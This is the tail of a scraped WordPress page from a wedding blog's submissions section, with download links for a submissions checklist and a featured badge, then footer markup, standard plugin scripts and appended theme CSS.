			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page-2.png" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page-2.png 816w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page-2-232x300.png 232w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page-2-768x994.png 768w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page-2-791x1024.png 791w, https://adoredbride.com/wp-content/uploads/2016/11/Accepted-guidelines-page-2-610x789.png 610w" sizes="(max-width: 816px) 100vw, 816px" /></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				<div class="et_pb_code_inner"><div class='w3eden'><!-- WPDM Link Template: Default Template -->


<div class="link-template-default card mb-2">
    <div class="card-body">
        <div class="media stack-xs">
            <div class="media-body">
                <div class="media">
                    <div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon"   src="http://adoredbride.com/wp-content/plugins/download-manager/assets/file-type-icons/down3.png" /></div>
                    <div class="media-body">
                        <h3 class="package-title"><a href='http://adoredbride.com/download/accepted-submissions-checklist'>Accepted Submissions Checklist</a></h3>
                        <div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 7.46 MB</div>
                    </div>
                </div>
            </div>
            <div class="ml-3 wpdmdl-btn">
                <a class='wpdm-download-link btn btn-primary ' rel='nofollow' href='#' onclick="location.href='http://adoredbride.com/download/accepted-submissions-checklist?wpdmdl=1218&refresh=696af8b1a987a1768618161';return false;">Download</a>
            </div>
        </div>
    </div>
</div>


</div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>For editorials/styled shoots please include a document with all suppliers/vendors website details and social media handles for twitter, instagram, facebook and pinterest. along with no more than 600 words describing the shoot.</p>
<p>If you don’t use dropbox, please send a zip file to <a href="mailto:rebecca@adoredbride.com">rebecca@adoredbride.com</a></p>
<p>Many thanks.</p>
<p><img class="alignnone size-full wp-image-1113" src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="rebecca" width="283" height="74" /></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5 style="text-align: center;">Have you been featured on Adored Bride?</h5>
<p><img class="aligncenter size-full wp-image-1172" src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png" alt="adored-divider-line" width="72" height="5" /></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/01/As-Featured-On-White-500x500.png" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2017/01/As-Featured-On-White-500x500.png 500w, https://adoredbride.com/wp-content/uploads/2017/01/As-Featured-On-White-500x500-150x150.png 150w, https://adoredbride.com/wp-content/uploads/2017/01/As-Featured-On-White-500x500-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>If you&#8217;ve been featured on Adored Bride you can share the news and display your very own &#8216; as featured on&#8217; badge on your website. Please link it back to us. Click on the download link provided for a 500 x 500 .png copy of the badge.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_2">
				
				
				<div class="et_pb_code_inner"><div class='w3eden'><!-- WPDM Link Template: Default Template -->


<div class="link-template-default card mb-2">
    <div class="card-body">
        <div class="media stack-xs">
            <div class="media-body">
                <div class="media">
                    <div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon"   src="http://adoredbride.com/wp-content/plugins/download-manager/assets/file-type-icons/down3.png" /></div>
                    <div class="media-body">
                        <h3 class="package-title"><a href='http://adoredbride.com/download/adored-bride-featured-badge'>Adored Bride 'As Featured On' Badge</a></h3>
                        <div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 59.07 KB</div>
                    </div>
                </div>
            </div>
            <div class="ml-3 wpdmdl-btn">
                <a class='wpdm-download-link btn btn-primary ' rel='nofollow' href='#' onclick="location.href='http://adoredbride.com/download/adored-bride-featured-badge?wpdmdl=2163&refresh=696af8b1c89281768618161';return false;">Download</a>
            </div>
        </div>
    </div>
</div>


</div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/adoredbride" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-pinterest">
    <a href="https://uk.pinterest.com/adoredbride/" class="icon">
    <span>Pinterest</span>
    </a>
    </li>

<li class="et-social-icon et-social-instagram">
    <a href="https://www.instagram.com/adoredbride/" class="icon">
    <span>Instagram</span>
    </a>
    </li>

</ul>
						<p id="footer-info">Copyright 2020 <a href="http://adoredbride.com" title="Adored Bride">Adored Bride</a> | Made With Love By <a href="https://www.instagram.com/indiedesignco/">Cat</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="http://adoredbride.com/submissions" data-title="Submissions" data-post_id="1051"></div>
					</div>
				</div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/adoredbride.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"http:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","pageurl":"http:\/\/adoredbride.com\/submissions","stats_nonce":"caed82ee25","share_counts":"ea5b8f1502","follow_counts":"08aa0876e7","total_counts":"b543b5e524","media_single":"3e70636d8d","media_total":"c676de22db","generate_all_window_nonce":"96074728fe","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/adoredbride.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/adoredbride.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fee2a2e811","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fca9424645","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1051","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.7'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.7'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/wp-embed.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<style id="et-builder-module-design-1051-cached-inline-styles">.et_pb_section_1.et_pb_section{background-color:#ffffff!important}.et_pb_text_3{text-transform:uppercase}.et_pb_text_3 h1{text-transform:uppercase}.et_pb_text_5{text-transform:uppercase}.et_pb_text_5 h1{text-transform:uppercase}.et_pb_text_8{text-transform:uppercase}.et_pb_text_8 h1{text-transform:uppercase}.et_pb_image_0{text-align:center}.et_pb_image_1{text-align:center}.et_pb_image_2{max-width:125px;text-align:center}@media only screen and (min-width:981px){.et_pb_code_1{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_code_0{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-left:auto;margin-right:auto}.et_pb_code_0{display:none!important}}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7
body_size: 158
content:
/*
Theme Name: The Vue Blog
Theme URI: http://AChildThemeforDivi
Template: Divi
Author: The Design Space Co
Version: 1.0.1462285956
Updated: 2016-05-03 14:32:36

*/



--- FILE ---
content_type: text/css
request_url: http://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css
body_size: 4199
content:
body{color:#5b5966}h1,h2,h3,h4,h5,h6{color:#5b5966}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#bb957e!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#bb957e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#bb957e}.footer-widget h4{color:#bb957e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#bb957e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#bb957e}a{color:#bb957e}.nav li ul{border-color:#5b5966}#top-header,#et-secondary-nav li ul{background-color:#b1cacb}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#5b5966}.et_search_form_container input::-moz-placeholder{color:#5b5966}.et_search_form_container input::-webkit-input-placeholder{color:#5b5966}.et_search_form_container input:-ms-input-placeholder{color:#5b5966}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#5b5966}#main-footer{background-color:#b1cacb}#main-footer .footer-widget h4{color:#5b5966}.footer-widget li:before{border-color:#5b5966}#et-footer-nav{background-color:rgba(104,104,104,0)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#5b5966}#footer-bottom{background-color:#b1cacb}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-info{font-size:16px}#footer-bottom .et-social-icon a{font-size:32px}#footer-bottom .et-social-icon a{color:#ffffff}.et-fixed-header#main-header{box-shadow:none!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:75px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:75px}.et_header_style_split .centered-inline-logo-wrap{width:149px;margin:-149px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:149px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:149px}.et_header_style_centered #top-menu>li>a{padding-bottom:27px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:66px 0 66px 0!important}.et_header_style_centered #main-header .logo_container{height:149px}.et_header_style_centered #logo{max-height:54%}.et_pb_svg_logo.et_header_style_centered #logo{height:54%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:26.82px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#b1cacb}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.85)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#5b5966!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#5b5966!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-size:12px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:20.8px}body.single .et_post_meta_wrapper h1{font-size:24px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:20%}body #page-container #left-area{width:80%}.et_right_sidebar #main-content .container:before{right:20%!important}.et_left_sidebar #main-content .container:before{left:20%!important}.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .et_social_networks a,.et_monarch .et_social_sidebar_networks a,.et_monarch .et_social_sidebar_networks ul,.et_monarch .et_social_networks li{padding:2px!important}.et_monarch .et_social_top div,.et_monarch .et_social_top ul,.et_monarch .et_social_top li,.et_monarch .et_social_top span,.et_monarch .et_social_top a,.et_monarch .et_social_top .et_social_icons_container{display:inline-block;float:none!important}.et_monarch .et_social_darken.et_social_top li:hover .et_social_icon,.et_monarch .et_social_darken.et_social_left li:hover .et_social_overlay,.et_monarch .et_social_darken.et_social_circle li:hover .et_social_icon:before,.et_monarch .et_social_slide.et_social_top li:hover .et_social_icon{background-color:#fff!important}.et_header_style_centered #top-menu &gt;li &gt;a{font-weight:normal}@media only screen and (min-width :1224px){.et_pb_fullwidth_post_slider_0 .et_pb_slide_description{padding-right:20%!important;padding-left:20%!important}}@media only screen
and (min-width :1224px){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}@media only screen
and (min-device-width :768px)
and (max-device-width :1024px)
and (orientation :landscape){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}.et_pb_widget_area_right{text-align:center}.et_right_sidebar #sidebar{text-align:center}.et_pb_widget ul li{background-color:#f6f6f6!important;letter-spacing:1px!important;padding:12px!important;text-transform:uppercase!important;text-align:center}.widgettitle{text-align:center!important;margin-bottom:20px}.form-allowed-tags{display:none}a.more-link{border:0px;border-radius:0px;display:block;margin-top:15px;padding:3px 7px 3px 10px;text-transform:uppercase;width:100px;color:#444!important;background-color:#dedede}.et_pb_blog_grid .et_pb_post{border:medium none}.post-meta{margin-bottom:20px!important}.post-meta a{color:#bb957e!important}@media only screen
and (min-width :1224px){.widget_search #s{border-bottom-left-radius:0px;border-top-left-radius:0px;width:90%}}.widget_search #searchsubmit{border-bottom-right-radius:0!important;border-top-right-radius:0!important}#footer-info a:hover{color:#ffffff}#et-secondary-nav a{color:rgba(255,255,255,1.0)!important;font-weight:600;letterspacing:1px!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:45%}.comment-reply-title{text-transform:uppercase;font-size:18px;letter-spacing:1px}.comment-notes{padding-top:30px}.logged-in-as{margin-top:20px}#commentform textarea,#commentform input[type=\"text\"] {
    background-color: #f6f6f6;
    font-family: Georgia;
    font-size: 15px;
}    
.comment-reply-link, .form-submit input {
    background-color: #c5d5d5 !important;
    border: 0px !important;
    border-radius: 0 !important;
    font-size: 14px !important;
    padding: 6px 14px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Lato !important;
    color: #666 !important;
}
.form-submit input:hover, .et_submit_button:hover {
    padding: 6px 14px !important;
}
.comment-form-rating {
    margin-top: 30px !important;
}
input[type=\"text\"], input.text, input.title, textarea, select {
    border-radius: 3px;
    padding: 0;
}

/*CUSTOM CSS FOR VUE BY THE DESIGN SPACE CO ENDS------------------------*/

/*----------Super Slim Bloom Optin Form----------*/

/* Set the padding for the content */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_content {
    padding: 0px !important;
}

/* Hide the header area */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_header {
   display: none !important;
}

/* Set the font size of the optin text module */
.slim-optin-text {
    padding-top: 15px !important;
}

/* Set the margin for the optin form module */
.slim-optin-form  {
    margin: 0px 0;
}

.slim-optin-form .et_bloom_inline_form {
    margin: 10px 0 !important;
}

/* Add a little padding for smaller screens */
@media only screen and (max-width: 1110px) {
.slim-optin-form  {
    margin-bottom: 25px;
	margin-top: 0px;
}
}

/* Set the font colour for the sucess and error messages */
.slim-optin-form  h2.et_bloom_success_message, h2.et_bloom_error_message {
   color: #888 !important;
}

/* Set the border radius for the sucess and error messages */
.slim-optin-form .et_bloom_form_container h2.et_bloom_error_message, h2.et_bloom_success_message {
   border-radius: 0px !important;
}

/* Hide the checkmark on success message */
.slim-optin-form .et_bloom_success_container.et_bloom_animate_success span.et_bloom_success_checkmark {
    display: none;
}

/*RAISED SIDEBAR ON HOMEPAGE*/
#sidebarhome {
    margin-top: -200px;
    z-index: 99990 !important;
    text-align: center;
    position: absolute;
}

/*LOGO RESOLUTION*/
#logo‬ { -webkit-transform: inherit; }

/*CONTACT FORM 7*/
.wpcf7 form {
    background-color: rgba(255, 0, 0, 0.0);
}



.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 input[type="tel"], .wpcf7 input[type="url"]{border:none;background-color:#eeeeee;color:#bb957e;padding:2%;width:100%;margin-bottom:3%;font-style:italic;font-family:georgia,serif}.wpcf7-submit{padding:1% 2%;background-color:#eeeeee;border:none;color:#bb957e;font-size:12px;font-family:lato,sans-serif;float:right;letter-spacing:3px}.wpcf7-response-output{border:none;padding:2%;width:100%}.wpcf7-response-output p{color:#bb957e}.et_pb_social_media_follow li a.icon::before{color:#ffffff;background-color:#b1cacb}.et_pb_social_media_follow li a.icon:hover::before{color:#bb957e;background-color:#b1cacb}ul.et_pb_social_media_follow{padding:0px;display:table;margin:0 auto!important;list-style-type:none!important}.w3eden a:focus,.w3eden a:hover{color:#b1cacb;text-decoration:underline}.w3eden a{color:#bb957e;text-decoration:none}.w3eden .pull-left{float:none}.w3eden .label-default{background-color:#fff}li.cat-item.cat-item-1{display:none}